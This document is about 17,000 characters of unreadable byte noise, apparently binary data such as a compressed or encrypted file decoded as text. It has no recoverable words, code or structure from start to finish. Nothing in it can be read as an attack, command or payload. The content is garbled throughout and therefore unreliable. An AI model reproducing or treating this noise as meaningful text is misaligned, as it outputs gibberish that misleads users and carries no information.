��[y��L�"��=�XU�h_���~�xS�+�V��tJ$�RN�E�~m�{�O���H�a���A�n?�_0a%Ø?����P�lS�H��Np���iĢ~�E��?����u忌��!ȁ�Ud� ��<Γ��ܿE���6x��0�.����`�1J���o�s�:V`��4d���s�o���B����5:�h�[�6�G\O	(��͒-Imj,4����a�pF4�,�C���*�ӝޏ��?�Rh���y�����CZ|�����X"�T�+�êƘhd @��U�>?����EZ1��&u!�@�,&c�����"(���p��
B��5wsI9<�B����'�t��ή#� ���S��Re�F�
�D�����D�@Qڔ�J�EbG��|`���%M��&�U�K����Tg���W�	�Eۅl�>;�QζeӟU"�Æu{�\���)NWm*��o��ġnS0�x�vwC/������?�dE[bK��2��&(e�cة~ ǞP��P�n~�ګw�%�}�+p$$�JÆ�
	ӭp겼�9�RB���������~�5l����	�@�6���\T5�ƃ!DŃ&w�
��ݥ�{���g����7 �z_
��X��Į��|A8�����/�+�C��9P����#:��{��e��~Ƽ�`����,��&����BQ��w�r��giY�_�T�aV�J�b��ǣ'��f��G��Iʥ=�= =�7�L>���Y��/����m�I�����W�O��iٯI����s���/ҏD�������9���J�:��e��UW8"��b��28^��d�h��d�4�YB4�|!�`tڪ��oc2vh�k�	�����	��ݦ;
��B�|����tl�{B�E��0�me�-�.�T\M�n���$L��ب�����
�����b�責�P�+���r銰�$^ΣD�D&�%yYl�_����4$F�pY{�<,����^`�%�|DFP����������Sq�n��r��*��|11x�������ZvY���9Uܑ_�Ы&�y^�bs�	�GN�T���Q?B���p�p0*AF��Kn7��A`��_Z��X$����?5��'���nכobZ���+�eI�-N�a5��t؃�Ӌ{ub�v�o�wI1��m�!�$>���k��@PF���"�7�~�������k(z.���b�"�w�ٱ���D��,��H���˃7��;���M���vٝ� �n�O��W��_|z��cB��FB�{�&2�KyY�e��&��bNڸٷ���}�(�J��0t：;�!Q$��-�j86����a^|�Ͱ8����BB�r�������MEs�QO'��x�s:�!D��.� �1�o7�I4����.b�-V2�;p3|����c_�t��v�O�_CkTQL����ӲvuY,��T��P�S�\�χ�y}`8�-L����D��	q�10����E�X��5�y~g(&��RW��X	�vם~<۸�kwb�3�G���:0-�J�8�$Q�������c]%0k���1m� ��'��/�ԽQ�z`��v�'2脯�n���v�sk�ZR�EL�)d�AH���f��gT�P�?�Y��`��\�po�����:	��g�ޭ�k���K�JAƒr�'�I�i�Oy��s�F��{�|XS��
V��0]Npz�i��E�d�����NO�;��/n�<��Ѭ��*
�Z�	���^��l!����|�܎�0�nM���x�gj�b!/�����ڊ��_P�Z�|н>R�cGV��_���f����K++|q�Z��ÆB���I�Y�l= ��2=o�6ܩ`�WS%[��t�L���+x��g�QO�~#�9!��>�D2S�Κ֮��=�yvv��|T�Oa�c;��a �������%��Zpr�jU;1ԋ5:�>L>q�.�SЏ~���{��<�CL|�i�Ty/������u����}�#���YUo��!���K�aS� �cR	���5�!�F�S�25�����V]�Na�)�N�����җ��Rr
�f2�˚�΍BH
�7��B�=^�'u����%����}����۸���H�"���Tx�[�E�����@	��D����8T�J�){���0������<Ɔᗚ|O����!_��T��g_7��,}X8[�CA���d`o�+�_R}r]ս۷�I�����󄺇`T� �P"ro�t4	�����U�ˌ�x7�
���pN�$�O3�o��-"ƹ)���:n��+U�9�_=��I��wU\�]A"�u�mѢ�P�j����q��ӱLk��9+8�J�!)z��T�yۡ�3�����&��(���̃�Cc�!`5 V$6���l�$�<I�S�������&�����*rR̔�*���%k�4�-�G�TəK�J�����G�c�c\"�:��<���8��w�����+g�|��K�C�J��O������\HD�Qُ�5��9zZ����-/ٰ������>(�u�u��gar��
:�BaA�[���:�³� A�Hk��?V?cmx�Fl��i�mքxx���q)NEi6�L���%,(aG��JU���r�3�{nG�1�<i���~�Sp�P�Zm��ךkP����H[&9h���\��e�&R�2�5䶧����{R �<EY��jwӢ�5���'�R,�Ӹ)��R�)g�\��*%[�9��V�����h��;#��f�
ru����c�EnK���OA����H>K�{�D-�i�`1�H��:����U��f!d�Μr��
s��j
?�z�Ȣ����ܨK���]B���f�З]Ȩ�͙�Т���ו�ҥ�ە@���j�<O��vi������S)z�������'v�L8�qjN�1t{�Bwvْ������D���P��(�ta�5Du4�	[U�&�ۿŵq��[Y�_��E�[;����b��X���<C۸7��n}�+N#�k8��5r��d�'H�j���3�����K��M_D��,CM����|<�����V���E۫MUX�Bx��.�[�#���k�pw�zJ[�찃S�2ѓ�������&�YQ6���
��q��"Z���w�$jE�J	@�ʚ�b���T2�]7lGr:�I���U]1�!�����_g}Q/�+D.=�O���n���zx`p6�ݺ�9Y�P}��� 5��D'k�mH4.pN9�z��QqK@����L��K�_�[Wy�}��ad0~���o�_�hvN��pz�|pa�)#����k��O�k!qk;=pMnj�O����Xu��"���d^Skr��g�A����?ױ:��)�����#!+�	��ƔWq���^rC���J&��~��2�4�hڿ<��Lm/�n�2^d�"� �C���GZ[��� >Y�3��S*�_����/��hA{,Qg��m��e|�p�t�E!��#�՜�o��o$?>G��t۫ E��Vx�?�����-�>Z+x=���r�gCQI��e�d�߻�V9�}�N�$����E��?�S〙�u�C���}�%��n��އpٕ꬘�5\�:.�;M���%$Y��$��1�m}�V`�Rc�\H,1'T?� ֖u�ww��B� ��Z6�KfctM�\G;;��=��3�h�^1�&���X;F�aC�%��B����D_ŀAe��K�A�)��#�k���Z�o:^��@����Z����ѥ�x(Պ'�*�@��R��F���`Xv��������`��w��NC��P��|��d? ��|w��z�w��~�t���*J�K�CX'8(�~�Nuv�S��om�n��"���C�1X9���	����3O�^�z��1�}�fj�1���������z_��R�p�m�R�Dd���>�|�:�4.��@,�(����/G��	͞n�`l�<#U��R�6����L���U����i��83�/S���`���y)�h�j5Z�(�|����s���Q�,qP�����n!�1~w��n��vʛf^~X��X���j�;�7�ӳ\s����v�4���Ak���M�C9�Tv+�P*�Z{���dya�:.�27|q���ˢ�T�_�7sg�:^ŏv��s�4(C������6(=��S����5�^Db�O�n�������p�y�s�&��"/�e��V��o�b��n���^�'�%���OV��59��/�hHу��SU��#� ���3M�=�0jFM��Z?`�k�����:�O�>��&@�Y�O3�7������N����h��qLF�l}��e"�9mRF��3B(�%��2�3!{��T����T2����ݠ}y�Vm5�:��p��s�hEϽ	�_S�S1�J�wy�A(1
^�1�%r��	���؍�H�����0+��e�wD� �na�1��!�n�K������#4���!�P����_n�.�Wl�os`@��� �O,�î�꺔;��KN
'y�I!�L�KZ�"�,/Sҙ8ś�����CP_���br�5�ű\�*���BK������C+Tv-��
�t8>E��4k���J�$�z[����FǪ	�	GpP�N��ߊ�K^����~s�C���r�ې�`��6�_�H�y��Ѿ�S��Qq�xd�8}�ţ�P(�b�Çx!#V.�Y��7� u��Q� ���M�~k�R^�C��xЬ�A��'��l��f�K������=?ϯ�N;H����RӢ�a�O&/ɿ��5�(p���4���¥X�t��0JS�]Tq~�{.�"�9��n�I��I8�J<{���&��׉Zu�go���ʘK�O�i��(�O�.��/���� R�#�,ߐ�$CB��N�L� y�LM(�:�xf�/����L�B0���:���j�ǳ���<�b~�U�E����H<���M�{�Ē�,������^l,���6e���h�zuK)���Z-~��i���JLrG�=��#E��L����R�h ���E�����o�N��Ю���^h㠶O65����T4m�]>My�w{��3���d��0L���t��o��2���d��P��L��|���p�W�jB������i�8����sq��x�Ŕ=<6��N���ŚޑK5�<�$5M@�Vt�)�d#R��l1r�{�����p[u0-}m?p�N��Yh��@��H:���)ZF�������� rI��nTv�u��3j��}��!/�nv7�qeCCDNIm�rдan�?�v�g�`��-�3�8����q�F�+���7��è]Yॢ��w�!1�&�l�0&���ɥ�%e��#�2@ݕoj��/�.��fFn5l�>�<��Q��_�2��eM6��&vۜB�sd�m:E���d���s��x�)��-^���z��K�	�����<w 劺]CK�$QZ=tu[#7�[U�F�=ZMbzC�>gS)�UT�R���7��L�����%�f���W�3��a��ͣxN�����^�"Ĩ���8�xyH���y����s�~1}�&��@VنV^K_�}�X�?��b�v�h��x�Α�R<� ���א���h�����ÚDlO�X�U�z�
p�(�R�yb��Y�׀>�n�zXf�N� �@����%$f?�A[ڝLI%�*�	�/Ԓ�(��Ά�q9
�g����a�8��W�ؕQ�I�J����΢��&���30U�T��K��{�0�N0��u���U0	�Ҵ�5aXy�;��yN�"��z
WG��'{P�{�����5x�- OJ�����3�1�ܾ�h8�"+�d�\��CL" =pPv�BK�.@==Y=�-'���`:u���*�M�Gڽs��`6~�<rwݤ,m�� �.�\�%�kx�Y/U�$Q����֗L$>1�+[�ݼ�
���|�d�1��>բ�4��k��d����%�k�<��*�Q<�a��:�dE��0�E�BlM���oH�kN�L��2B����V7�`[@�4�ml�M)�D�n�!�eƜ$��-nq�k��P�Ǩ<î���&�H3Ɔt8a)��I7�@8��.��'�6�K�/Y�N�ek��}˴�}F�<}M��2|���Չ��[( Ŷ��m\&54��m�=,vh�t>!�$O��癜O"D���Q���7�d ͱb}K�+j�py��45T@��D����Q�A;F��MJe��x��5�L壿\	��vl�JFFk�#�sز��/r�1d��N�ջ���������&��.��l�����p�76���-:���S���i")������;�����p�����N�̪Z(+A��m(^Ҋ��K��578?�wh�X<�ե��_8�k���
)�E��1�=�H!ܑ)f������;�2S5z��״{ vi��4:����O���KB_�O�[�#ls��O�Lpګ��D��TO�{��`A�q��J�Bz٥`�iy���;c�W�Ci7����@����$7��~�=RN�@j�]A�~�R�kU*jJX��n�X������`�	�{�gN혹���'���R�:9/����[r[���w�����\�g��g��<K��	�]��%� )�k�"��UN��"NA����@5��0%?N���?)�j:�;M���� �<�� ���Zn�Ϸ�������ۖ��]��m�5���Q�}�}�?�?y'I̤yA@���	��3 �h).�D��Ō��Q��}���/H@܄��v%���'��X��Q]>�q��4�Ǒ-b������P��:�L��ś*+c��?�ݧ���vL�KX��舏�çiJ,�o�R���HA�&�|_ �G�����d�R�1��Ml#*��,��t��26��d�{���$-to���eWB ��~6�O���~��u+��+m-?h�*�X�x ��{)�Ǚ)8�?��|5خ���N��hy�`˘��d�Y$ꪫ�-�u�]�� ):�P���4қp����Or޴T���"�����l2'ϴk� �ed���̗�<���Ѕ�ks��<C�"^5_�r7��@�;��CE�L��-�k;[�R�ҡ�,~�l41n&��aw��D���I&j�D��	�%�;�Kwʭo�N�s�|�4�bG~x����y��\�2�>S�S�u�UI��5�����4+]UDj���z��MSX�5\g�]��q\]g4�\�e��ǹ��u9��"��Y|U�G=Lm\���Y�{w�2�,_����q��l�g����?#�u��s�
��+��@����.��B�N^�i�P�`�nO�,U�n��&1|�U�t���u=�j�eP�ь|��X��Y�8�@��4�e���>���Ĺ�gE
��ѽ)��t��Ahg��'���3�ߩ"�2����BX�y���C�/��AEhE����Z:}���#C�t�\�
C����R|_<͊���A
�vڵdv�Ud���D�gӾ�2`75�)�.ֽ��v�O��a�Yȅ7eu��	����� �ϋ��kF�ff���og��
RV�d���El[H��$������S#Z�z�+.�η@�c���� ��D}o2 ���S�[! ��!5�����U�x���	���ޤF&�`Z�×����s�xL�%���j	5	9���*n�t�r'!U�ó��}t�l�X��uP����D	���T�Ҕ�d���Ѝ���1Hi�g��]ٚh����¿�Fl*�e@�N�V"a(j]����:����_4�б�,b��j����o�@�C͕��呑���Yk]'�ɽ!WF�]��l�ϵ]=$!��c<Z3�!�9϶�~MC@.���JZv�pho��Aݎ	d���TP����ﲸ��[��2�����PC�����>��i[���	����Mn������oҧĖ�-���ÌŶ��� "U�\��J	��mM	Ϗ��3��V3�CQ�F:m��+���1��xx�}^��zg�.r�P!��V=k}ѥt�����}�cYYz�eÈ���<����m�q/�	������B�A h�39"�-	�}ٱZx|�m�J�0E��̚��aY����b/�VV��Yx�!9J�dr�(I�Bn��A1�<R������dpG���Rt3G�~�h��(<�ږ�â��,o[�;t�n�Pg;p-�A�jk��!��?H@dT"�PwzQIa�L�ܿi�+҂�X�tƳ�y1��/EJ����Y	Dr�9�$�D��e�1U���� ���v�6�;?���Q����H)U�����G���:����f��ԓai�o�1���U�H7�/N�p׹\����?���Ӟ����=!G��'Tk7�} Wy�=�I��6��Xg��I8�,�f"��V�����@��RG^�����y��i
~'��X<�a�ɟ�C.�wk)��7n̊S��z۠ �����r��ʳ���l!4C�J.l�#nਕxR*�+iT[#�VC�Uw�Tγ�[i������I< ����<`(���5�+e���&�T�ٿ�_�W�U]��{��V����x�[�-�'��_��"�������/a�7��-Ua�d]�޽�s�l���W��q��NN�6I���}��^	��
���@��_v�19���!e���.�
Qy�&�;;�{a��ڝ6Kx��C�XU�����>W�ȾK�4��|���y��~�y:ϼ���J�;K�U���r.��ƙ5��w2�$�q�-ǃՄ��0�4�h8�e����$���9!�T�G~�Ѻ�fA��W]_�M^��T��������J )e#xY�g��S��3�N���7���;M����(L��Y��}���E[�`;��S�W�Ů�V���g_����d͒=Z��Vr�h�ߊ���Գ[�{4Y�Pj���V(�5o�|��i�$}��4#D�6�X�!�WPM��NQ��h��\�I=��d�k��i��h�ދL����p��.z�Ҭ3���/ R��d�|�����AFI�8�`�a5�)�RX2T]��S9�<G�k*5¨;%��v�p}��i'�S�)\&���*[
�����T�?hE��F��b(��x����g"���������za`kD[� נ�JcGuB����et�_�������fC���CzJ�v�C��M������R?(��oO�`)i<�!���e���q��z��ф���	L�X�8��]�j/�LiLm:��ё�[��M+���(a���n�po�ŝ���̨?T梃m��@:yl���q ~�c�2X�˸�dB��On13?����k���,@E�����C6�rh�l`�9$ ��L��%����Y̯9a��v��K��EiF���޳��t�H�1���L<H�}Cw�џ�����g�T�j��v|��x�s�� ��j)�$�� �	ۭ��>r��洵��A?_��h�?kF�M&��x�SE�z�F������~��I̟�,����=�w�t�U�k��s�����+�u���g�6�u<eos����Di]p� 7��B&�1`����vڄ ���ź0Ѫl&�:*[C2S�i��e�ZB�<� Xj5:~=�g͑����O����ˉ�x�oŧ;%.
��#���E�y_����M4�p�h�Rdr�c)�^��i~�3�1��R���K��6���"ٕrL��з�������qC�Mߎ�Srp1V�!����-8�X�t���8���u%z3��� +w�0 �U�l�8�ZY�$;2�Dg#�ǽ<�Ip�������~��c���\���(�Xݝ��6�ee�������5�¯w6�F�H��w����5j���%]��q.7�tg���H��	m3��Vڃ�9�ӟE�7�k9�1��c��Kr��P��9�2h͔�g�Q��oUi�f
?��a��}de�v��Vԣ�J�R��ɟ��R9�y����|>�ڄ�k#c�Mz�&��{&TG�x]��E���`�Z������w�f�����1����KP��_6�b7��F��[��YrBS�����66]��&X�CQ���l�SkRH�:Ç����l�:pٯb�Z�Ez_�9��"/5!�\�K�I��}�p1�`��<?���O�ձ=��L���"��bi�Y��6�Y�Dq5��d��I[d��pŖD��6Z��L�����9���=��ӹ�޳㩶�~Jf�x�Ui%��@`�ڈ��Κ8�\�x�R-�m�Y*�<��1�<I<Ȧ��1jZ.c�	�^�ڝ<� c4�yι��zIL:U�/Gn-sh̅��du�
m��V"�ځ� g������Sb@������w�rU�����wu(�mpxKቫ9�!]�����yd5V`�ҴH�O��G�R��fLJ8��1�70[�w��:��y�(����]jM��e���[��g���D�!
�'̫��o���ťR�I�gv��VdF��<��R7|؇�΢|0h�Q��6�����E ��s9��a�������9d�ala��d��\7x&��C�DD"A��v��O60����ξ�F�/g�a�Se�7@����}�e�D�֯���f��\&�q6���B����Xa��I
@8�_9�o{x��Q����}9ȰRǠ�k�Y���.CY��+&��(�T�w�/J'|�9�]����K��ǉ�R�
��1X`'�#�TV�1���]h"�9Ղ�}TF�^:�·(��N���A���^O*�LL%�H�"LwV�ޱ;�	�A�ھ���8�␛�ܺ��r���M�*�-t
��<x ��/D͡�+�:��9ذ0X+*u�K���֭cّB�0�����$w~Gt�&�JT�,��(�2(E>A~Ui`�UCp��)uj�+�}*Ί���divͳo:���U�����P���3���55���Y*���	Pc�ef����������f�Y[�L�b�J��_".�����X�
�{�/*ֲ��pߪJf�!�Ѹ�q޷��G.Ag�M�u5�Z���~��i�`���3�L4ꞏ]�yn���D"�q'�.Tj*�F��a~j���[�#�(}��)_�Eć���N�g�PT����?כC�F̷��2�g��b�O_/��!��/�8É�XL�cP����h	��Y&r��l'�qۘb���v&��ƞ�Ć�4I7i.@�{P?h'�	f��!��T`ie���{ ^d2g 7<<��� ^o���Mr��8�<�g1G��wY���À�^G}���C���7��ߗa���[�Ar��i1���[���i�&Tm�����K2y���.���Q6�v���� �(cì�Ԩ���\�/vM�_����ҔW������<ф&�4p�S����w�$�
���*ֲ҇+*ʠ�!#.�Ś�gWT9� ��V�'כ��]k6�NHl��;>cH�"}�e��]���z޺wDib�������N�bL����+<Vg%���� C
�#�F?��L��{��BŕΤ�oXo*\蝅&0Ϟ_'�9��)bd]e���'Q�G���U�_��:-0�e-��m���:d��6���w�8�z�M,.�(Nd#�C���.{<���<ǹ�K.
6�bdHh��@Nc������.����a}��l_�{O�7��IgH;M�$QG�8d�Ў��
&�b�����m��+3%�W_6���Ȃ��������K�i�	��\�Ǫ��{r=�c~�4�����8M�-�u��;,�Ns�SB�b��[﬛E��j���揀���Pg����蚏�Ζ�1t*�N� ^m�q�ٟ\M�ݥ��Y�a�'�����	��}ك�k�s��Za�X{,�n��hn��U'ma���7�4E]'u�H�q����h0�z���ݮ��	���,���l�*�4$���S��7�}��*�Z�$��rT-�
�X5��щz��{).���ܳi�gRs}��]����4���u�U�D4�kJ�u�Yִ��?|0��o�C��d������RK��$�M��N��9
���+�+�8=��8��<�x�8g8S���쩃Ǔ* ��D̳u���e!�&T&B^_���2]���c����;�ne�ޱZ���'�ELBl�$
���ς��c~�fNe�1T{�`ڒnE@�=t3�e���&<{��k��u�bw��_?��Čd�rO��	ο�	1O�;� ��rgF5(�(�Q2�ێ_�ow�s�$@NU=X1��/��!|5{$\�T2���[�hO �jU��{f�:7��`�[��pG�Pԫ/�����<��: �.�o�A�=��n�Q���Ϥs���qE�[� `����� |Ư���(a�hiFD.�E�ڽP	���o��a���|�ƑՎkV�<��'�����w�`��>�c��r ����ClM���~�N���"�^Z����������@1c'��eZ^�8�De��E�G@���Cb̗���"UM��bQ{XW��m��1���|��uJ	 �=k��
�C�P[�')��i��@4��HM����Kְ@0!���2.�tq��$��s���В�s�8������-kF�a��;��!0	����i��1'mK��Oҷ"Uf�|�0��ל?+1���*��x��&?�g������L0-�#gc<l�>t�.�!sJ�ʮԘc�I��~ݭ��ۿ�܃���/����b�JȖ
"S��I���ɉW�tR��B��ӱ�Æk����o�|��+��.]:�
���@ނ�wC��Q��ؼ.~�[��"o�r�)����ig2�ɬ��]!do�%��d�TB�U��k��G�ch�Z�h���\�*P3�N��$��$0Vԛ�4���U'ɕ
k�P�����������^�Ұ�u�byK����=�4@�f+\��<��4�z4��#oo���C��!�ђ@����?($�/0��H�Q��+}��y�"�^[��/������Y'��C�����np0�aY���S�j�����i�I*;fX�t8:���^����Y������H�#Z�)5�/U}ז쩐hmn^�ХX����f�|qOJ����Xes��ңEz���~س��]��oP�RMy�ĉ�y~��������$�FJa�S�e���"dA=g��T��ShD:T6����U*���}1Gm=e�c+�iԠ�~ !�B��$#�iXG��|_�41m��+Q��^�q�����s)�n���y���h<m�A���}��V<Ev:�f7���[�_�P��
S����F���WI`��>H)��� �r_7tj/ X��o�G�.D��E�%�%���~2`��6�cUГ���r9��/8W��V����Ħ�g�z�r6�pٿ����6L|?���iʅ�,�W�)V�=q�1�C ҙE7x�M�GF��CX%c�{�G�����	��G!K0�����r�W�u�&�+�d�8�x��[`�����{������ȟ�{����̣6��=ݛ)Z�J�Q�����eC;[�Ҋ��ŭ(G	�2��[@��lY۸H��fu�HU�8�#��ZE0x4�׬��U
j�K#�Q{ϼ�a�T��ݘ���c���Έ��L
hB*
����
"8�YN�#��R���S��i)ԓ��m����4칤�Ǵ�0�Qq���.��#7	�V%��y�:9l�����to�����䉅Įr�;�~6ub���_�T�<�\�O�~<��}�e�ᵘW�\��No<(���D�W�@UF�v�Jٝ��������%A:ߪWDH������m�S�ږH�]��L
S|��g
s�;{� &���;���	n���ߝ���� 
�� R,�,��}7�Q�8ح�i}*�N����2{��s��>;�&�E��:���R�ϒ9{|�_|�s��4��r���a�.!�\j�RNB��4
�1�g·�7ŮP3�l>[]<�1Ơp�=[EV�3���S���9%�M�4��6��K|=
��l�a��0}�̝�"m)��m�g�m�G�F9|0�����J���7��UA��GQ�<�CI*C�3dF�OC7Gv����y�3�z���(kNs�>_L	�7� K��J\P �A-�oބ;���n��J�
���P�����i�/��$�ir%����������M(-�� �;ި׀�'��~06ՆSX����<�1T�6&S���2�L�8���")C"J �2yX����b�_����:�а9v=��"��&���փ@�������90N���z6�}-�|�J�wJ��zi%�j�+�H�'��W���3+j���Hh�K%��/�J��=
{zS�lq�E{v�>�A�ic�]����V��2s+ٲ'��F7P�0�Nڽ%{	I��Ae�q?G��6��F�E����q#� ��0�;�m���¿63��൮yƻ_Q=��R��!J�|���7�:���]�\�
���U�z��"�J+�]P����:M
�/Mm�V��F�'�&�j��7c!�X��E�n���m�j����R�I�>�Q�jD+.zHݰ���u*V�D��k��\�U��&�ٌ�Ƶ��1�����@�����r�K����ӾO]��ώQ��
n)��� ��Sp��ѽ�a�y��:lQ��-��m�>Ƕ�Zø@��L�-�[3rg���[W5"���|���![K<����%{�75���%���^_=G�s����t��"�F�ј���4�9��B�>�a�-���~�a,�`zy ��Z,xi6�d�C\�������'�E���?k��?��Z�R��j���e
�l�O}&{��pE��_���F�=�¡^�AuO5G�;;�^��R��I�����OF�up�
c��C?l^���(�s���:�� ���D_����\Gimt�j��`��ɃҖ��������%�}g	p�����#)�p�&�;g�S'�&���cγ��t��J�o֘�s�f�~F�	u��^w�9Q���R��Xa@\A�z���~�`���������ӱ�%�>��p9��V��,�к�hErWVP��$0�ݜ�eX��ti�]v�PV|����oq�p���kAB���"L�x^�h�*��w��%SQx�8q1�L�SX��M�o�8ht�7�<(/hv�1b8�ꎲ��B�w���P��ੰ� c���%%��~� ~}��;��>7�@Tp�����l�D(��>sf�Pu��L���è�گW]�|�ĿɘY�ң>���b`�����ƌ����f��|��yF\ ��|&֥��Jv������p�s�wz��Edą��F�b���{f��u'�+ї�Ye�r�:TP�>�}A6�~�*�8�P�N�:o�S�I�E���DyKJv���%�g�M��F��H�m$�zH�6�n����d����f��� ��w7ؔ��#5d��ץ?�ӔP��lK��fBE@�-�H��䌠�"���+�uЕF�%�間�U�K����R2�"l��z��"��L={C�4��)Z�*Ϙ5D��Q蹚*Z8�nq�� U��J��.L�+�_��W[B:��@����F����ʵ�:ˍ��n���e�J5�/S��>�B�����
����+)��*I��sr�%��Z]���sj��Pto��"B��w��5�Vj�'	1差��&���0	K�b�-f9���dY\�+�I��/���ͷN�?��!ś���옢��T�S����|a���L9�U8�9-�ũU���!��~��Y��!�j�[���4P�!~���� ���������Mt��^� p�/7
���n�Y���a����br���tۆ"?�g.]\J�mr�n[�9�Tz$!rv�.���ǚ��NDiڠv���,���x�e���)i�b�m�bD4� >�%�1�:��:�jvfp�QCcS?�O6���ˋMwD���z1�֘�7��n�M�fG9a>���#.i����c����MU��D�2�
�ߎW���!o��C"��q��vs?l�����-�S�[B�9������N&Pi����ֽ'%3��E�2;`��������]8�b���p�)���+� ��:�oUI$r��Cu��#=���H���XP� ���0M��\UUcs��!�}�������ʲ�q��"�"UѸb(c��7Z^4CE]^�l��T�Yh=�n���Z/|�@ː�\�d�4|�V�'�M 4�kw�����^��"e/�D[6$RP������x��|����]�K�������9�H	�
+�a��g���>��ҵH��C)xj�t�(����Dkz$۩�$o��.X�L��ķ������,A��L%GH�Ii�[Ցg!z�z�V�q3��uE^�J���ڬ[��Aѷ���.��R0�׹x{5*�4l{��;+�х<D�d�Q�}\aV��+� �.�6OR����=�K�_>���kx��-+y=��?�%�֙���m�-4rИ���;X�Q_]둎o�)�7jf�|�{��Dg�R���o{��	�g�E�Sm��w6�c�6��S�C��Q�Z�z#��c�����WB�)#��	H���X�d+������2Tnt�L{�D��eK�M��/3��Fx�<(� ����Pv��l���sd�"R�+^O�&!� \	�i[5 ��o�5G�7])g�DTl�;�<��_�� �� l�=7z����#┦�;�?�D�$ޫ>�噛L?�-@2��Z⺠v��S)_���2?�`)�
{�����#Xf/f�;��k�=<�3��y�;��zE��E� ���=�.z��;Ɔ�c���F��^
� �&N����k�A$��ޫ��<3�]�;L W�O�m�n��#&�SB��c��c�:pL�.%�	7���u����W����!�<�oa�5�d�N��/����K樂I]��<I	/�ʭz�Ul�>�haZ]���vI�N�p'�����-^7�����f�j�N�_
�X�䍊q�!Y���W� j�S��沍������^�p���Z�qx}H�QU)����8�����"��s������u(&��������3������j��
H�Ak��Δ&��T����ˍu'�ZnQd�H{��|�R�H�R����'O��d	��R�|��lǳ�9��FE��-�Q���C,��.\Fn�-�a�[z̻�X��=nzǺo�k�Pt洙�Y(�?-��ðK�!i�)J�g�ib}V�Ͼc���a�W���1x��~g��[��ʓ�ذp{���T8�ŕsc9d`���%���wnȼ��QO�}��}2�ܗe׭39z��,tJ��-c�*�߳��X�On[i$��X�W���X�@�.Ϟ>ͼJw���!�H�� a�W��ce���W��j������.�f��Δ��1�	�(���A�^*J"�ǨU��Wh�lQ�E�5�MDʓ������Ge�^kԢ�3A���	S����k�K�N,&�_�����1hvQ�R�Q4�aB&rUfx<�T�w}�>jW��W;�Ia� , �u\0·Br]�4!� 	|�9(n���i[[�u<�;<�YI�nN�7V��&|Ks@hn��|JL�(��,ܕ�'��lih@? �g$H�_���rh/tB�@A��.j�.a�H��%��o�(���A��Mc�H��B1����-���5<��:�?�ߌ�sU9r��|�]�?������K�����z�2k�3
��[G�i[�j�"5�3M���΃M����~r����H�q�u]Њ�_�b�� /,����&���M�:X�m�G�����Xa���N���y\�yD)�H��N���h�$܈��?K�*��H�A��9-���H5]l}1��R�;]b1����o�lEȑBj��>�6����~�_*��ʸ�N&LBy;�� ���f�"��l���oY������է����yx���-��\]us�4=#߈�������%N����`�R[�A.��O�-K�z�)��_���rv[g�&���="��#f�����l;�ȷUy�����ՙ��60$����o�~��K_���?uL���	�y��a��B��ʢ��j�n�	����!�����F�ry�.��wf��l$�����W�T�<{�HN�-G��	l&���~X�η�'	�.�c�nB�����f�՚�D�~5~neE�0�n�E��x�ϼ��
���V��V���o�a��<�?Ҿ�k�?���V�V�����xoP���T5eŰ{=��<�dR�/TK����ع�9��Л/tK�K���6��q�*��s뚺N�t��bxbO�3y�'B�#���6y�P�t�-��À.��W)��_2�q����j55�EWF�{�񑱆�{C{���6t;s����{�X�א�s�j��7��8�:v���kX� ��<2W:fɒ��t�uqX����x�g�&���O�O��=��x�=K��sѪ��-��4��������U�u���^Q�gI��W"І��.�wXE\��v��X�j���qD���`&K�Z�m���T�V�!.� P�!�FLZR��tc��>d��3�R�JYRU"vҢ=2?��yM�kW�daq�:PiVܬ��l�0|�.��I�����Ƈ99��$An�g���,�^
b�!M���h[|u������S�
:^���H&3W�����m�40��P��P��l�G��G�n���n��,$�Y#~'�&��#���
:�E�8=��i5v8*��{
33��|��!�	@�v|�zM���cu�L���?惍M����<a�
��[M�J� ���<Lz��4T4Ğ��uC+�����!��_+~Iѽ��:�������CsAoP�7Y��XV��O��o�[.k-"�G�6�B_��v��UzY=:����z��^�zQ����"Jw�	B	r�%[�����Q�i�l��k�����"Rg��j���;v��8�|��gJ,\�Fs(��`D��R��ⷷ�^%G�C�d�ƼJt?�hv�]����\��}wL'O��ޜ �ڹnkF{�~�%Oh�C���L���'UCFѵ�`1���ʠJF�@T֘�bu�iy��cxG:r���v=����^߹ ���;�Ŀ,��|�ݷ��#�s�_MX�M^��5�AU��rs3�u�w���O�3e}�B@�J�D�ޖ�)�z$��w1����i-��#s���d�I� �C-��:c 3]n���^�S��buX����7K����D�z�� XX�UX�^�3����%�4���,�>) !���c����p����@RS��V���f��oe�/Y|�(�����R��Iܝ&���9b�%��;�`�wH�$�9?��md�k9f��EFR[��/@�)1�G�u�Mu�w�	'���Cap�-l��ŪS(��Y%��!�qt�����
g��_��9;^k�k�w>&��.$u�i�4i���r8�UCY��i��ǃ���v�L&�(��q��Ӧ�J��T��0X�*=��uD�1;��y'�QEC�Ο��|h��e~-���T�i�;�&�@�'�R�ȴ��:öc>��%�YC����$	Beq� e�`�\Q�Oy�:�N�� ��S�Q�9%2�O�1Lg!+�K�~���?�` n���6K�B��!S��5]#�W�����,�;hu�\�Dwءb~���ӆB�;6��{m�����us+���Q��-�oR՞�ى��e��)�>��w��0Ǽp�I�7�l��3��㊃B �a�s�G�"���
��l_Z�Y����=��U���sՏ0ש%��I�ͥd�!Xa�J����&�H"JL�Ȁ���'�;$��{�XT��i'&\��0�[�� ���2�V.)ē�*x�>��Bqߚ�nuXW�\=ՊS�[�K��W�O'k��.���B9��^ߤ.���y)`�*}�@�>�~�EFcrj
���\�ݢ�ˉ���>!$
�0Tho����G%#h��!{/%%�@����
X�(v ��h���S�W�?�I@$�nf�S&�����'�a��,��S/I@��s�����q���d+&�����2��aL����SyZD��ݤ�(�POGB9�p
oa6��w�S�U䉀~�z���\.���pW�6�P\����3�me�q2��Vt@'��D�^bhkS&���,���q���
e�3$�o��9�7SvB��U/aD�N(X򿛈`��9����r+`��?�U͗�_"E���Zݿ���w��D�-0��(��q���&c��	=�9h�M�w�i��Ho+f��8J>���հ&���l̰�M�'5���ּ���5�V_�ݝ���D���7��x�TW��$�(
pA9�-+�j�I�N��Pr|H��&*�o.$B�%��z`���qiZ��#.���4��dsU�p-�+l]
ϕ(��-�Ln)ai��v����d¶E��9K���I
